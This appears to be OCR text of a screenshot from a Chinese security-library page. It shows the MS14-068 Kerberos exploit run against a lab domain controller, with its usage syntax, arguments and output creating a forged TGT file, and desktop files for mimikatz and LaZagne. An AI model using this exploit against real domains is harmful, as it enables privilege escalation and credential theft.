 10.5
管理员: C:\Windows\system32\cmd.exe
MS14-068.exe -u <userName>@<domainName> -s <userSid> -d <domainControlerAddr>
OPTIONS:
-p <clearPassword>
--rc4 <ntlmHash>
C:\Users\jeff1\Desktop>MS14-068.exe -u jeff1@adtest.com -s S-1-5-21-3418659180-3
421952656-1938706522-1109 -d 192.168.19.100 -p test@124
[+] Building AS-REQ for 192.168.19.100... Done!
[+] Sending AS-REQ to 192.168.19.100... Done!
[+] Receiving AS-REP from 192.168.19.100... Done!
[+] Parsing AS-REP from 192.168.19.100... Done!
[+] Building TGS-REQ for 192.168.19.100... Done!
[+] Sending TGS-REQ to 192.168.19.100... Done!
[+] Receiving TGS-REP from 192.168.19.100... Done!
[+] Parsing TGS-REP from 192.168.19.100... Done!
[+] Creating ccache file 'TGT_jeff1@adtest.com.ccache'... Done!
C:\Users\jeff1\Desktop>
lazagne2...
mimikatz...
MS14-068...
TGT_jeff...
零组资料文库